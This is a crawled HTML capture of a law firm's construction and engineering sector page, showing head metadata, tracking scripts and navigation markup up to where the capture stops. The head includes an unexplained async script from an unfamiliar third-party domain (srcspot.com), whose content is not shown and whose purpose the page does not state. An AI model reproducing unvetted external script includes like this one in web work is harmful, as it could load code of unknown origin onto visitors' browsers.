

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fladgate.com/expertise/sectors/construction-and-engineering
body_size: 40436
content:
<!doctype html>
<html
xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head><meta
charset="utf-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="facebook-domain-verification" content="yq5lf5ls9qkrz646j2n4sa8ck35f7n"><meta
name="msvalidate.01" content="965ADF0FFDC0E878923AFC27D1CE9978"><link
rel="shortcut icon" href="/resources/images/favicon.ico"><title>Construction &amp; Engineering - Fladgate</title><meta
name="description" content="We act for leading funds and investors active in the construction industry. We draw on our IP and technology specialists to advise on the IP aspects of construction and engineering products and services."><meta
property="fb:app_id" content=""><meta
property="og:url" content="https://www.fladgate.com/expertise/sectors/construction-and-engineering"><meta
property="og:type" content="website"><meta
property="og:title" content="Construction &amp; Engineering Law - Fladgate"><meta
property="og:image" content=""><meta
property="og:image:width" content="1200"><meta
property="og:image:height" content="630"><meta
property="og:description" content="We act for leading funds and investors active in the construction industry. We draw on our IP and technology specialists to advise on the IP aspects of construction and engineering products and services."><meta
property="og:site_name" content="Fladgate"><meta
property="og:locale" content="en_US"><meta
property="og:locale:alternate" content="en_US"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:site" content="fladgatelaw"><meta
name="twitter:url" content="https://www.fladgate.com/expertise/sectors/construction-and-engineering"><meta
name="twitter:title" content="Construction &amp; Engineering Law - Fladgate"><meta
name="twitter:description" content="We act for leading funds and investors active in the construction industry. We draw on our IP and technology specialists to advise on the IP aspects of construction and engineering products and services."><meta
name="twitter:image" content=""><link
rel="home" href="https://www.fladgate.com/"><link
rel="canonical" href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"><link
rel="preconnect" href="https://fonts.googleapis.com"><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic-Bold.woff2" as="font" type="font/woff2" crossorigin><link
href="https://www.fladgate.com/resources/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all"><link
href="https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298" rel="stylesheet"><link
rel="stylesheet" href="https://www.fladgate.com/resources/css/owl.carousel.min.css"><link
href="https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298" rel="stylesheet"><link
href="https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298" type="text/css" rel="stylesheet" media="all"><link
rel="stylesheet" href="/res/css/vendors.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/res/css/app.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/assets-new/main.min.css?ver=1752663298"> <script src="https://www.fladgate.com/resources/js/jquery.min.js"></script> <link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet" media="print" onload="this.media='all'"><link
href="/resources/css/fonts.css" rel="stylesheet" media="print" onload="this.media='all'">
<noscript><link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet"><link
href="/resources/css/fonts.css" rel="stylesheet">
</noscript><meta
name="google-site-verification" content="G-8fxymTR8QfGTQTEhUhPMXFGvCksOewlPa2zuyFQy0"><meta
name="google-site-verification" content="ntjLnBPj4LykE_b5oB_3TsmHvlTcEwdapWok5lTJOM8" /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="aef790a2-c2fe-405b-aa1d-54cf877e752e" type="text/javascript" async></script> <script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NCN6M6B');</script> <style>[x-cloak]{opacity:0;pointer-events:none}</style><style>:root{--f-expertise-jump-background-colour:#f4f9fd}</style> <script async src="https://static.srcspot.com/libs/marrilee.js" type="text/javascript"></script> </head><body
id="topSection" class="f-expertise"><div
class="wrapper"><header
id="header"
class="f-header fixed top-0 left-0 w-full z-[201]"
:class="{
'f-header--dark': darkMode,
'f-header--scrolled': scrolled,
}"
x-data="{
scrolled: false,
scrollY: window.scrollY,
floating: false,
mobileMenu: false,
activeMenu: null,
activePrimaryMenu: null,
activeSecondaryMenu: null,
innerWidth: window.innerWidth,
innerWidthThreshold: 1140,
_bubbles: false,
darkMode: false,
darkModeMobile: false,init() {
$watch(['mobileMenu'], () => {
this.activeMenu = null;
});$watch(['activeMenu'], () => {
this.darkMode = false;
this.activePrimaryMenu = null;if(this.innerWidth > this.innerWidthThreshold) {
this.activePrimaryMenu = 0;
}
});$watch(['activePrimaryMenu'], (newValue) => {
this.activeSecondaryMenu = null;
this.$dispatch('change-primary-menu', {
menu: this.activeMenu,
primaryMenu: newValue,
});
});
},checkScroll() {
this.scrollY = window.scrollY;
this.scrolled = window.scrollY > 0;
},get bubbles() {
if (this.scrollY > window.innerHeight) return false;return this._bubbles;
},get isFloating() {
if (this.bubbles) return false;if(this.innerWidth <= this.innerWidthThreshold) {
return false;
}if(this.scrolled) {
return false;
}return this.floating;
}
}"
@scroll.window="checkScroll"
@bubbles="_bubbles = $event.detail"
@resize.window="innerWidth = window.innerWidth"
><div
class="absolute inset-0 bg-snow/[.07] backdrop-blur-lg transition duration-300"
:class="{ 'opacity-0': !bubbles}"
></div><template
x-if="!isFloating && !bubbles"><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><template
x-if="isFloating && !bubbles"><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><div
class="mdw:container flex flex-row items-center pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px] relative z-[102] transition-[height] duration-300"
:class="{
'pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px]': !isFloating,
'px-[40px] h-[100px] mdw2:h-[136px]': isFloating,
}"
><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"
:class="{
'opacity-0': isFloating || bubbles,
}"
></div><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10 transition-all duration-300"
:class="{
'opacity-0': !isFloating,
}"
></div><a
href="https://www.fladgate.com/"
class="text-[--f-header-logo-colour] relative z-10 transition-all duration-300"
:class="{
'text-[--f-header-logo-colour] hover:text-[--f-header-logo-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>
<svg
width="120" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M9.58.38v21.4h2.02V.39H9.58ZM2.46 5.73v.23H0V7.8h2.46v14H4.5v-14h4.04V5.96H4.5v-.34c0-2.83 1.5-3.74 4.04-3.74V0C5.21 0 2.46 1.26 2.46 5.73ZM29.43 5.96v2.78h-.06a7.13 7.13 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02ZM23.2 20.34a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM49.1.38v8.3h-.06a7.48 7.48 0 0 0-6.17-3.13 8.3 8.3 0 1 0 0 16.6c2.47 0 4.78-1.08 6.17-3.14h.05v2.78h2.03V.38h-2.03Zm-6.22 19.96a6.29 6.29 0 0 1-6.47-6.42 6.42 6.42 0 1 1 12.81-.04c-.01 3.6-2.84 6.46-6.34 6.46ZM68.57 5.96V8.8h-.06a7.1 7.1 0 0 0-6.1-3.25 8.36 8.36 0 0 0-8.28 8.4 8.23 8.23 0 0 0 8.28 8.21c2.55 0 4.97-1.19 6.1-3.27h.06v1.5c0 3.36-2.14 5.8-5.72 5.8a6.1 6.1 0 0 1-5.94-4h-2.14c1.08 3.67 4.2 5.81 8.1 5.81 3.56 0 7.73-2.17 7.73-7.9V5.97h-2.03Zm-6.16 14.38c-3.53 0-6.25-3-6.25-6.44 0-3.53 2.8-6.51 6.22-6.51 3.59 0 6.3 3.06 6.3 6.5a6.4 6.4 0 0 1-6.27 6.45ZM88.47 5.96v2.78h-.06a7.12 7.12 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02Zm-6.22 14.38a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM98.05 5.96V.38h-2.03v5.58H92.7V7.8h3.33v14h2.03v-14h3.78V5.96h-3.78ZM119.72 14c0-4.36-3.56-8.44-8.3-8.44a8.36 8.36 0 0 0-8.22 8.33 8.27 8.27 0 0 0 8.25 8.28 8.29 8.29 0 0 0 7.78-5.56h-2.14a6 6 0 0 1-5.67 3.74 6.3 6.3 0 0 1-6.14-5.72h14.4c0-.21.04-.42.04-.62Zm-14.44-1.2a6.27 6.27 0 0 1 6.14-5.42c3.13 0 5.64 2.23 6.22 5.41h-12.36Z" fill="currentColor"/></svg>
</a><nav
class="hidden mdw:block h-full ml-[20px] lg:ml-[50px]"><ul
class="h-full list-none flex flex-row items-center gap-x-[20px] lg:gap-x-[48px] m-0 p-0"><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 0,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 0"
@mouseenter="activeMenu = 0"
@keydown.enter="activeMenu = 0"
>Our Expertise</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 0"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkMode = true"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>Private</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>Business</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 2,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 2,
}"
:aria-expanded="activePrimaryMenu === 2"
@mouseover="activePrimaryMenu = 2"
@keydown.enter="activePrimaryMenu = 2"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 2,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 2,
}"
x-cloak
>Sectors</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 2,
'opacity-100': activePrimaryMenu === 2,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Private Wealth</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Art</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Estate &amp; Trust Administration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Family Law</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Luxury Assets</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Personal Immigration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Private Wealth Disputes</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Residential Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Trust &amp; Tax Planning</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
:aria-expanded="activeSecondaryMenu === 0"
@mouseover="activeSecondaryMenu = 0"
@keydown.enter="activeSecondaryMenu = 0"
>
<span>Banking and Finance</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 0,
'opacity-100': activeSecondaryMenu === 0,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
:aria-expanded="activeSecondaryMenu === 1"
@mouseover="activeSecondaryMenu = 1"
@keydown.enter="activeSecondaryMenu = 1"
>
<span>Commercial Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 1,
'opacity-100': activeSecondaryMenu === 1,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
:aria-expanded="activeSecondaryMenu === 2"
@mouseover="activeSecondaryMenu = 2"
@keydown.enter="activeSecondaryMenu = 2"
>
<span>Construction &amp; Engineering Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 2,
'opacity-100': activeSecondaryMenu === 2,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
:aria-expanded="activeSecondaryMenu === 3"
@mouseover="activeSecondaryMenu = 3"
@keydown.enter="activeSecondaryMenu = 3"
>
<span>Corporate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 3,
'opacity-100': activeSecondaryMenu === 3,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
:aria-expanded="activeSecondaryMenu === 4"
@mouseover="activeSecondaryMenu = 4"
@keydown.enter="activeSecondaryMenu = 4"
>
<span>Dispute Resolution</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 4,
'opacity-100': activeSecondaryMenu === 4,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
:aria-expanded="activeSecondaryMenu === 5"
@mouseover="activeSecondaryMenu = 5"
@keydown.enter="activeSecondaryMenu = 5"
>
<span>Employment</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 5,
'opacity-100': activeSecondaryMenu === 5,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
:aria-expanded="activeSecondaryMenu === 6"
@mouseover="activeSecondaryMenu = 6"
@keydown.enter="activeSecondaryMenu = 6"
>
<span>Funds, Finance &amp; Regulatory</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 6,
'opacity-100': activeSecondaryMenu === 6,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
:aria-expanded="activeSecondaryMenu === 7"
@mouseover="activeSecondaryMenu = 7"
@keydown.enter="activeSecondaryMenu = 7"
>
<span>Immigration</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 7,
'opacity-100': activeSecondaryMenu === 7,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
